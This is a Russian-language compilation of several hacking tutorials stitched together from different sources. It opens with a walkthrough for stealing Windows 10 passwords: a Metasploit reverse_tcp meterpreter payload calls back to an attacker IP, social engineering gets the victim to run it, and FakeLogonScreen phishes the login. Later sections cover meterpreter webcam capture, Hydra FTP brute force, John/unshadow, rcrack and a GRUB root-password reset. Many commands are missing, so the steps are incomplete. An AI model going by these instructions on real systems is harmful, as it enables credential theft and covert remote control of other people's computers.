- Как взломать пароль Windows 10 с помощью FakeLogonScreen в Kali Linux

- Шаги для взлома пароля Windows 10

- Загрузите FakeLogonScreen в Kali Linux

- Создание вредоносной полезной нагрузки для взлома Windows

- Загрузите полезную нагрузку на целевой машине

- Запустите Metasploit для использования

- Загрузить исполняемый файл

- Некоторая полезная информация

- Краткое руководство: Как взломать Windows с Kali Linux

- Kali linux взлом пароля windows

- Hydra

- Johnny

- Rainbowcrack

- SQLdict

- Hash-identifier

- Как в Kali Linux сбросить пароль входа

- Возможные проблемы

Как взломать пароль Windows 10 с помощью FakeLogonScreen в Kali Linux

В этой статье демонстрируется подробное руководство о том, как взломать пароли Windows 10 с помощью FakeLogonScreen. Я буду использовать FakeLogonScreen…

В этой статье демонстрируется подробное руководство о том, как взломать пароли Windows 10 с помощью FakeLogonScreen.

Я буду использовать FakeLogonScreen и Kali Linux для взлома паролей Windows 10. FakelogonScreen – это удобный и скрытый инструмент, который создает поддельный журнал на экране на целевой машине под управлением Windows 10. Этот инструмент заставляет целевого пользователя вводить правильные учетные данные и, после его получения, передает его злоумышленнику.

Arris Huijgen разработал этот полезный инструмент, он использует преимущества обычного поведения среды Windows, отображает экран входа в систему, когда он выходит из спящего режима, и запрашивает ввод учетных данных. В то время этот инструмент искал фишинговые учетные данные Windows от цели, и сила этого инструмента появилась, когда он принимает только действительные учетные данные.

Шаги для взлома пароля Windows 10

Теперь давайте попробуем этот инструмент и выполним эксплойт. Нам нужно развернуть две виртуальные машины, то есть Kali Linux и Windows 10. В моей виртуальной лабораторной среде Kali (атакующая машина) имеет IP: 192.168.0.103, а Windows (целевая машина) получила 192.168.0.100.

Загрузите FakeLogonScreen в Kali Linux

Для начала нам нужно скачать исполняемый файл FakeLogonScreen на нашей атакующей машине по ссылке:

Теперь предположим, что целевой компьютер подключен к той же сети, что и атакующий компьютер.

Создание вредоносной полезной нагрузки для взлома Windows

Мы создадим вредоносную полезную нагрузку с помощью инструмента msfvenom в соответствии с информацией, полученной целевой системой. Мы установим lhost на IP нашего Kali, то есть 192.168.0.103, и установим lport равным 4444. Поскольку мы заинтересованы в использовании системы Windows, мы сгенерируем полезную нагрузку в виде исполняемого файла, чтобы легко выполнить ее на целевой машине. Используйте команду:

Здесь ‘payload.exe’ – это имя сгенерированной полезной нагрузки. После этого мы запустим Python One-liner для создания HTTP-сервера, который будет размещать эту вредоносную полезную нагрузку на порту 80 целевой машины.

Загрузите полезную нагрузку на целевой машине

Все готово сейчас, самый важный этап наступил, когда мы должны получить цель для загрузки этой вредоносной полезной нагрузки. В реальных сценариях злоумышленник может использовать различные методы социальной инженерии и позволить целевому пользователю загрузить этот вредоносный файл в свою систему.

Для практической демонстрации мы получим доступ к каталогу нашего компьютера Kali с компьютера с Windows и загрузим полезную нагрузку.

Это также будет показывать текущие журналы в нашей машине Kali.

Запустите Metasploit для использования

Вернемся прямо к Kali и запустим Metasploit-framework.

Используйте модуль multi/handler .

Установите полезную нагрузку windows/meterpreter/reverse_tcp .

Установите lhost как наш IP т.е. 192.168.0.103 и lport как 4444

После настройки всего этого, просто запустите эксплойт, вернитесь на компьютер с Windows и запустите исполняемый файл, то есть «payload.exe». Это быстро даст нам сеанс метролога.

Загрузить исполняемый файл

Теперь загрузите исполняемый файл FakeLogonScreen, который мы загрузили ранее. Убедитесь, что вы указали правильный путь к исполняемому файлу.

После этого получите доступ к оболочке и запустите FakeLogonScreen.exe, как показано ниже:

И БУМ! На целевом компьютере все запущенные окна будут закрыты, и появится экран входа в систему, запрашивающий учетные данные, и он отобразится в качестве допустимого окна. Пользователь не колебался ни секунды, чтобы ввести свои учетные данные и вернуть свою работу.

Чтобы проверить надежность этого инструмента, мы будем вводить неправильный пароль.

И это покажет ошибку «Пароль неверный, попробуйте еще раз». Это сила инструмента FakeLogonScreen, который заставляет цель вводить свой правильный пароль. У пользователя нет другого выбора, кроме как ввести свой пароль.

Давайте введем правильный пароль, и вы получите стандартное окно, так как ничего не произошло раньше.

Это также показывает, что FakeLogonScreen работает аналогично кейлоггеру. Злоумышленник может легко отслеживать все журналы и может получить правильный пароль целевого пользователя.

Некоторая полезная информация

Этот инструмент также может эффективно работать на нескольких настольных системах. При запуске его на разных рабочих столах все затронутые экраны становятся черными сразу после выполнения эксплойта с атакующей машины. Это работает, даже если целевой пользователь установил настроенный фон.

Zip-файл эксплойта также содержит другой исполняемый файл с именем «FakeLogonScreenToFile.exe», который работает так же, как и предыдущий исполняемый файл. Тем не менее, он имеет некоторые дополнительные функции, т.е. не только показывает пароль, но и сохраняет его в файле %LOCALAPPDATA%\Microsoft\user.db .

Этот инструмент также может быть интегрирован с Cobalt Strike для эффективной работы.

Источник

Краткое руководство: Как взломать Windows с Kali Linux

Главное меню » Операционная система Linux » Краткое руководство: Как взломать Windows с Kali Linux

Детали исходной машины:

Целевая машина, используемая для взлома:

Шаг 1 . Создание нагрузки

Payload представляет собой программу, которая похожа как вирус или троян, которая выполняется на удаленной машине для цели взлома. Для создания полезной нагрузки используется команды написанные ниже, которые будут взламывать windows с Kali Linux.

С помощью команды ls мы подтвердили, что наша программа Payload успешно создана в указанном месте.

Шаг 2: Запустите команду mfsconsole, которая запустит запрос msf.

Шаг 3: Для использования мы использовали следующие детали:

- Порт 4444: вы можете использовать по вашему выбору

- LHOST IP: IP 192.168.189.128 с Kali Linux. Узнать IP, который использует ваша машина, можно с помощью команды Кали.

Теперь дайте следующую команду в строке msf “use exploit/multi/handler”

Затем дайте команду “set payload windows/meterpreter/reverse_tcp” в следующей строке:

Теперь установите локальный IP и порт, используя команду lhost и lport, как показано ниже:

и, наконец, используйте команду.

Теперь вам нужно выполнить команду “program.exe” на машине с Windows, как только она выполнится на целевой машине, вы можете в состоянии установить сессию meterpreter. Просто наберите SysInfo, чтобы получить детали взломанной машины с Windows.

После того как вы успешно получите детали, вы можете сделать больше в использовании или получить более подробную информацию с помощью команды “help“, которая покажет все варианты, с помощью которых вы можете взломать систему, например, вы можете выполнить команду веб-камера оснастки “webcam_snap” так же, как вы можете использовать многие доступные опции. Счастливого хакерства .

Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.

Источник

Kali linux взлом пароля windows

В этой статье мы разберем инструменты, которые доступны дистрибутиве Kali Linux.

Hydra



Hydra — это взломщик, который поддерживает множество протоколов: Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP.

Чтобы запустить, перейдите в Applications → Password Attacks → Online Attacks → hydra.

Откроется консоль терминала, как показано на следующем снимке экрана.





Сейчас мы будем подбирать пароль для FTP на хосте с IP адресом 192.168.1.101



У нас есть список паролей в файле password.lst и файл с логинами в файле user.lst по пути \usr\share\wordlist\metasploit

Команда будет выглядеть следующим образом

где –V — это выводить имя пользователя и пароль при попытке подбора (verbose)

Как показано на следующем скриншоте, имя пользователя и пароль найдены — это msfadmin:msfadmin

Если хотите, можно запустить «гидру» в GUI (графическая оболочка). Для этого выберите в меню xhydra-gtk или выполните команду



Johnny

Johnny — это графический интерфейс для инструмента взлома паролей John the Ripper. Как правило, он используется для слабых паролей.

Чтобы открыть его, перейдите в раздел Applications → Password Attacks → johnny.



Сейчас мы попробуем узнать пароль пользователя (в данном случае мы под root) на нашей машине с Kali с помощью следующей команды (файл будет создан на рабочем столе)



Нажмите «Open Passwd File» → OK, и все файлы будут показаны, как на следующем снимке экрана



Нажмите «Start Attack». После завершения атаки нажмите в левой панели на кнопку «Passwords», и пароль будет показан.



John — это версия Johnny GUI, но через командную строку (CLI). Для запуска откройте терминал и напишите команду

Если мы так же хотим узнать пароль нашего пользователя, но через командную строку, то введем команду

# unshadow passwd shadow > unshadowed.txt

В файле unshadowed.txt будут сохранены нужные нам данные.



Rainbowcrack

Программное обеспечение RainbowCrack ломает хеши по радужной таблице. Радужные таблицы — это обычные файлы, хранящиеся на жестком диске. Как правило, радужные таблицы покупаются или могут быть скомпилированы с помощью различных инструментов.

Чтобы открыть RainbowCrack, перейдите в раздел Applications → Password Attacks → click «rainbowcrack».

Чтобы воспользоваться этой утилитой, выполните команду

# rcrack /home/user/rainbow_table.txt -f /home/user/pass_hash.txt

Где /home/user/rainbow_table.txt — это файл с радужной таблицей, а /home/user/pass_hash.txt — это файл с хешами паролей.



SQLdict

Это инструмент атаки по словарю для SQL сервера и он очень прост в использовании. Чтобы открыть его, откройте терминал и введите команду

Появится подобное окно

В поле «Target IP Server» введите адрес SQL сервера. В поле «Target Account» введите имя пользователя. Затем выберите файл с паролями и нажмите «Start». Ждите окончания подбора.



Hash-identifier

Это инструмент, который используется для определения типа хеша, чтобы понять, для чего они используются. Например, если у меня есть хеш, он может сказать мне, является ли он хешем ОС Linux или Windows.

На приведенном выше скриншоте показано, что указанный хеш может быть хешем MD5 и похож на кешированные учетные данные домена.

Вся информация представлена исключительно в образовательных целях. Помните, что все противоправные действия караются законом! 🙂

Источник

Как в Kali Linux сбросить пароль входа

Что делать если забыли пароль root для входа в систему? Этот пароль довольно легко сбросить при физическом доступе к компьютеру. То есть этот способ подходит для всех настольных компьютеров, в том числе он сработает, если вы установили Kali Linux в виртуальную машину и забыли от неё пароль.

Способ не особо сложный и, главное, это намного быстрее, чем переустанавливать систему. Кстати, примерно аналогичным способом можно сбросить пароль на многих дистрибутивах Linux.



Итак, во время загрузки, когда выбран основной пункт меню, с которым вы обычно загружаетесь, нажмите клавишу e (это английская буква, а не русская).

Откроется новое окно, в котором нам нужно отредактировать опции загрузки.



Найдите строку, которая начинается со слова linux. В этой строке найдите ro и замените на rw. Строка ro означает монтировать диск только для чтения, а строка rw означает монтировать его для чтения и записи. Если не изменить эту опцию сейчас, то придётся перемонтировать диск после загрузки, иначе изменения просто не могут быть сохранены на диск.

Ещё слово quiet замените на init=/bin/bash. Получается так:

Когда у вас тоже всё готово, нажмите кнопку F10. Если вдруг у вас нет функциональных клавиш, то нажмите Ctral+x.



Будет продолжена загрузка, но вместо привычного графического интерфейса вы попадёте в однопользовательский режим:

У этого режима разные особенности, но главная из них — вы совершаете вход как root без пароля!



Можно проверить, действительно ли диск смонтирован для чтения и записи, для этого выполните команду:

Самое главное, чтобы у корневого раздела, смонтированного как /, в свойствах было rw.

Осталось совсем немного, введите команду



И затем введите новый пароль, нажмите ENTER, подтвердите новый пароль и ещё раз нажмите ENTER.

Если будет выведено

passwd: password updated successfully

Значит всё сработало.

Теперь перезагрузитесь, для этого введите команду:

Возможные проблемы

Если после ввода вы получили:

Retype new UNIX password:

passwd: Authentication token manipulation error

passwd: password unchanged

Значит ваш корневой раздел смонтирован только для чтения. Попробуйте:

А затем вновь используйте команду

Если появилось сообщение:

[ end Kernel panic — not syncing: Attempted to kill init! exit code=0x0007f00

то убедитесь, что вы убрали из опции показ экрана заставки (слово quiet) когда редактировали меню grub.

Если вы пытаетесь перезагрузиться командой

и получаете сообщение:

Failed to connect to bus: No such file or directory

Failed to talk to init daemon.

Не обращайте на него внимания и выполните перезагрузку командой:

Источник